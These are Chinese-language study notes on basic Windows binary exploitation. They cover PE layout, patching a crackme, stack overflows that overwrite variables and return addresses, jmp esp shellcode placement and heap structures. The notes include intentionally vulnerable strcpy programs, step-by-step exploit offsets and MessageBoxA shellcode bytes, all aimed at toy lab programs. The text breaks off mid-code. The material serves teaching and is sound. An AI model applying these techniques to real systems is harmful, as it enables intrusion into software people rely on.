- 漏洞利用原理(初级)
- 1.2二进制文件概述
- 1.4 Crack实验
- 2.2修改临近变量
- 2.3修改函数的返回地址
- 2.4代码植入
- 3.1 shellcode概述
- 3.2定位shellcode(如何将返回地址定位到shellcode)
- 3.3缓冲区的组织
- 5.1堆的工作原理
- 5.2使用OllyDbg查看堆分配
- 5.3堆溢出的利用(上)—DWORD SHOOT
- 5.4堆溢出利用(下)—代码植入
- 6.1狙击Windows异常处理机制
- 6.2“off by one”的利用
- 6.3攻击C++的虚函数
- 8.1格式化字符漏洞
- 10.1 GS 安全编译选项的保护原理
- 10.2利用未被保护的内存突破 GS
- 10.3覆盖虚函数突破 GS
- 10.4攻击异常处理突破 GS
- 10.5同时替换栈中和.data 中的 Cookie 突破 GS
漏洞利用原理(初级)
1.2二进制文件概述
- PE 文件不同区段存放的内容:
.text 由编译器产生,存放着二进制的机器代码,也是我们反汇编和调试的对象。
.data 初始化的数据块,如宏定义、全局变量、静态变量等。
.idata 可执行文件所使用的动态链接库等外来函数与文件的信息。
.rsrc 存放程序的资源,如图标、菜单等。
除此以外,还可能出现的节包括“.reloc”、“.edata”、“.tls”、“.rdata”等。 - PE文件中的数据按照磁盘标准存放,以0x200字节为基本单位存放;当代码装入内存后以0x1000字节为基本单位进行存放。
文件偏移地址和虚拟内存地址之间的转换:文件偏移地址(磁盘上的文件地址) = 虚拟内存地址(VA)−装载基址(Image Base)−节偏移 = RVA -节偏移
使用IDA打开Crack.exe程序进行分析,找到程序的关键跳转,并且记录下关键跳转语句的内存地址。
- 使用OllyDbg打开Crack.exe程序,使用ctrl+G然后定位到到关键跳转语句的内存地址,并在该处下一个断点,可以在OllyDbg中对该处跳转进行修改。
- 一般情况下,main 函数位于 GetCommandLineA 函数调用后不远处,并且有明显的特征:在调用之前有 3 次连续的压栈操作,因为系统要给 main 传入默认的 argc、argv 等参数。
- 或者通过关键跳转的虚拟地址计算出该跳转的文件偏移地址,然后通过二进制编辑工具,如WinHex直接对二进制文件进行修改。
- 计算文件偏移地址的公式:文件偏移地址(磁盘上的文件地址) = 虚拟内存地址(VA)−装载基址(Image Base)−节偏移

- 节偏移地址 = 节的虚拟内存地址 - 节的文件(磁盘上)偏移地址。这一步需要使用PE工具查看不同节的信息。如下图所示,VOffset就是.text节的虚拟内存地址,ROffset就是.text节的文件偏移地址,VSize就是.text节在内存中所占的大小。
2.2修改临近变量
可执行程序的源代码:
#include <stdio.h>#include <string.h>#define PASSWORD "1234567"int verify_password (char *password){int authenticated;char buffer[8];// add local buffauthenticated=strcmp(password,PASSWORD);strcpy(buffer,password);//over flowed here!return authenticated;}int main(){int valid_flag=0;char password[1024];while(1){printf("please input password: ");scanf("%s",password);valid_flag = verify_password(password);if(valid_flag){printf("incorrect password!\n\n");}else{printf("Congratulation! You have passed the verification!\n");break;}}return 0;}

在 verify_password 函数的栈帧中,局部变量 int authenticated 恰好位于缓冲区char buffer[8]的“下方”。而程序的执行流程是先执行了strcmp函数来比较密码,并把得到的返回值给到处于栈帧底部authenticated变量,然后又调用了strcpy函数将我们输入的密码存入了buffer空间,由于字符串是以”0”结尾的,所以当我们输入”abcdefgh” 作为密码时,放入内存的是“abcdefgh0”,这时候的0就覆盖到了authenticated,使authenticated变量的值为0.

- strcmp函数执行后,strcpy函数执行前堆栈的情况:

- strcpy函数执行后堆栈的情况:
- 函数调用时栈的堆栈中ESP和EBP的变化:

2.3修改函数的返回地址
可执行程序的源代码:
#include <stdio.h>#include <stdlib.h>#include <string.h>#define PASSWORD "1234567"int verify_password (char *password){int authenticated;char buffer[8];authenticated=strcmp(password,PASSWORD);strcpy(buffer,password);//over flowed here!return authenticated;}void main(){int valid_flag=0;char password[1024];FILE * fp;if(!(fp=fopen("password.txt","rw+"))){exit(0);}fscanf(fp,"%s",password);valid_flag = verify_password(password);if(valid_flag){printf("incorrect password!\n");}else{printf("Congratulation! You have passed the verification!\n");}fclose(fp);}

从程序的源代码看出,修改程序的返回地址和淹没临近变量的原理相同,在执行strcpy函数之后password.txt文本中的字符串覆盖了程序的返回地址,基本的原理就是:
- 缓冲区是从小地址到大地址添加数据。
- 当程序执行call命令的流程:首先将函数的参数压栈,然后再call。其次执行call指令时,会有两个步骤,首先是将函数的返回地址压入栈,然后再跳到函数的地址。
- 在函数执行时,首先要执行push ebp将上一个函数的ebp保护起来。
- 在调用函数时栈中的情形如上面2.2的图所示。

- 可以通过代码计算出返回地址的位置,申请了8个字节的缓冲区,然后定义了一个int类型的变量占4个字节,局部变量下面是占4个字节的EBP,所以我们的返回地址前面有16个字节的数据,所以返回地址从第17个字节的位置开始,找到了返回地址的位置后,对password.txt文档的内容进行修改,将返回地址改为验证成功所跳转的地址0040111F:

- 执行strcpy函数前的EBP处:

- 执行strcpy函数后的EBP处:
2.4代码植入
可执行程序的源代码,在2.3的源代码基础上修改了下面几个地方:
- 增加了头文件 windows.h,以便程序能够顺利调用 LoadLibrary 函数去装载 user32.dll。
- verify_password 函数的局部变量 buffer 由 8 字节增加到 44 字节,这样做是为了有足够的空间来“承载”我们植入的代码。
- main 函数中增加了 LoadLibrary(“user32.dll”)用于初始化装载 user32.dll,以便在植入代码中调用 MessageBox。
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <WINDOWS.h>#define PASSWORD "1234567"int verify_password (char *password){int authenticated;char buffer[44];authenticated=strcmp(password,PASSWORD);strcpy(buffer,password);//over flowed here!return authenticated;}void main(){int valid_flag=0;char password[1024];FILE * fp;LoadLibrary("user32.dll");if(!(fp=fopen("password.txt","rw+"))){exit(0);}fscanf(fp,"%s",password);valid_flag = verify_password(password);if(valid_flag){printf("incorrect password!\n");}else{printf("Congratulation! You have passed the verification!\n");}fclose(fp);}
首先编写我们需要植入的代码,使用Windows的API函数MessageBoxA来弹出一个窗。汇编调用MessageBoxA需要3个步骤:
- 第一步:装载动态链接库 user32.dll。MessageBoxA 是动态链接库 user32.dll 的导出函数。
- 第二步:在汇编语言中调用这个函数需要获得这个函数的入口地址。
- 第三步:在调用前需要向栈中按从右向左的顺序压入 MessageBoxA 的 4 个参数。
- 所以首先需要找到user32.dll的基地址,使用 VC6.0 自带的小工具“Dependency Walker”,随便找一个带图形界面的可执行程序拖到工具中,找到user32.dll的基地址:

- 然后找到MessageBoxA函数的入口点:
- 计算出MessageBoxA函数的入口地址为:0x77D10000 + 0x000407EA = 0x77D507EA
- 使用OllyDbg来编写汇编代码,并复制为16进制,成为我们的shellcode:

- .通过OllyDbg调试找到buffer起始地址为0x0012FAF0,通过buffer的起始地址可以计算出返回地址的位置:44字节(buffer)+4字节(int类型变量)+4字节(EBP)=52字节,也就是说函数的返回地址的位置在距离password文件起始位置的第53字节开始,将shellcode写进password.txt中,使用010Editor:
- strcpy函数执行前EBP处:

- strcpy函数执行后EBP处:
- 整体程序的执行流程如下图示:
3.1 shellcode概述
exploit和shellcode之间的区别和联系:exploit 关心的是怎样淹没返回地址,获得进程控制权,把 EIP 传递给 shellcode 让其得到执行并发挥作用。
3.2定位shellcode(如何将返回地址定位到shellcode)

3.2.1基本原理
用内存中任意一个 jmp esp 指令的地址覆盖函数返回地址。
- 函数返回后被重定向去执行内存中的这条jmp esp指令(因为覆盖所使用的地址就是这条jmp esp指令的地址),而不是直接开始执行shellcode。
- 由于 esp 在函数返回时仍指向栈区(函数返回地址之后),jmp esp 指令被执行后,处理器会到栈区函数返回地址之后的地方取指令执行。
- 重新布置 shellcode,把 shellcode 恰好摆放在函数返回地址之后。
3.2.2获取jmp esp指令的地址的方法
使用下面的代码来搜索内存中的user32.dll中jmp esp指令并得到jmp esp指令的地址:
#include <stdio.h>#include <stdlib.h>#include <windows.h>#define DLL_NAME "user32.dll"int main(){HINSTANCE hDllHandle = LoadLibrary(DLL_NAME);if(!hDllHandle){exit(0);}BYTE * ptr;ptr = (BYTE*)hDllHandle;BOOL flag = false;int count = 0;for(int i = 0;!flag;i++){if(ptr[i] == 0xFF && ptr[i + 1] == 0xE4){int address = (int)ptr + i;printf("opcode address:0x%x\n",address);count++;if(count == 50){system("pause");}}}return 0;}
jmp esp 对应的机器码是 0xFFE4,上述程序的作用就是从 user32.dll 在内存中的基地址开始向后搜索 0xFFE4,如果找到就返回其内存地址(指针值)。
- 也可以使用OllyDbg来查找jmp esp指令的地址。
使用工具找到user32.dll中MessageBoxA函数的入口地址和kernel32.dll中的ExitProcess函数的入口地址,然后编写下面的shellcode,并将shellcode对应的16进制复制出来:
33DB XOR EBX,EBX "将EBX寄存器清0"53 PUSH EBX "EBX 清零后入栈作为字符串的截断符,是为了避免"PUSH 0"中的 NULL,否则植入的机 器码会被 strcpy函数截断"68 77657374 PUSH 74736577 "字符串failwest的机器码,是MessageBoxA函数的参数"68 6661696C PUSH 6C696166 "字符串failwest的机器码,是MessageBoxA函数的参数"8BC4 MOV EAX,ESP "指向字符串failwest的指针"53 PUSH EBX "MessageBoxA函数的4个参数开始入栈"50 PUSH EAX50 PUSH EAX53 PUSH EBXB8 EA07D577 MOV EAX,USER32.MessageBoxAFFD0 CALL EAXB8 FACA817C MOV EAX,kernel32.ExitProcess53 PUSH EBXFFD0 CALL EAX
在password.txt文件的第53~56个字节填入修改的返回地址(jmp esp指令的地址),然后在返回值后面紧跟shellcode代码:

- strcpy函数执行前EBP附近的堆栈情况:

- strcpy函数执行后EBP附近的堆栈情况:
3.3缓冲区的组织
- shellcode布置的两种方式的不同之处:

- shellcode 布置在函数返回地址之后的好处就是不用担心自身被压栈数据破坏。这样布置shellcode的不足之处在于这样大范围地破坏前栈帧数据有可能引发一些其他问题。
- shellcode布置在缓冲区中的好处有:(1)合理利用缓冲区,使攻击串的总长度减小:对于远程攻击,有时所有数据必须包含在一个数据包中!(2)对程序破坏小,比较稳定:溢出基本发生在当前栈帧内,不会大范围破坏前栈帧。这样布置shellcode的不足在于后面的push压栈指令可能会覆盖到shellcode,如下图所示:

- 几种不同布置shellcode的方式,如下图所示,最左边使用的是静态地址定位到shellcode,中间使用jmp esp指令间接定位shellcode,最右边使用另外一种形式来将shellcode布置在缓冲区中,并且定位到它:
在 shellcode一开始就大范围抬高栈顶(在shellcode代码中写入如add esp的指令),把 shellcode“藏”在栈内,从而达到保护自身安全的目的:
可以将shellcode布置在一大段nop指令之后,定位shellcode时只要跳进了这一片的nop指令,shellcode就可以得到执行。
5.1堆的工作原理


堆块:出于性能的考虑,堆区的内存按不同大小组织成块,以堆块为单位进行标识,而不是传统的按字节标识。一个堆块包括两个部分:块首和块身。
- 块首:是一个堆块头部的几个字节,用来标识这个堆块自身的信息,例如,本块的大小、本块空闲还是占用等信息;
- 块身:是紧跟在块首后面的部分,也是最终分配给用户使用的数据区。
- 堆表:堆表一般位于堆区的起始位置,用于索引堆区中所有堆块的重要信息,包括堆块的位置、堆块的大小、空闲还是占用等。
- 堆的内存组织如下图所示:
- 在 Windows 中,占用态的堆块被使用它的程序索引,而堆表只索引所有空闲态的堆块。
- 最重要的堆表有两种:



- 空闲双向链表 Freelist(简称空表)如下图所示,空闲堆区的大小计算方式:空闲堆块的大小=索引项(ID)×8(字节)。


- 快速单向链表 Lookaside(简称快表),是 Windows 用来加速堆块分配而采用的一种堆表。如下图所示,这里之所以把它叫做“快表”是因为这类单向链表中从来不会发生堆块合并(其中的空闲块块首被设置为占用态,用来防止堆块合并)。
5.2使用OllyDbg查看堆分配
调试的代码如下:
#include <windows.h>main(){HLOCAL h1,h2,h3,h4,h5,h6;HANDLE hp;//HANDLE HeapCreate(DWORD flOptions, DWORD dwInitialSize, DWORD dwMaximumSize);hp = HeapCreate(0,0x1000,0x10000);__asm int 3//LPVOID HeapAlloc(HANDLE hHeap, DWORD dwFlags, DWORD dwBytes);h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,3);h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,5);h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,6);h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,19);h6 = 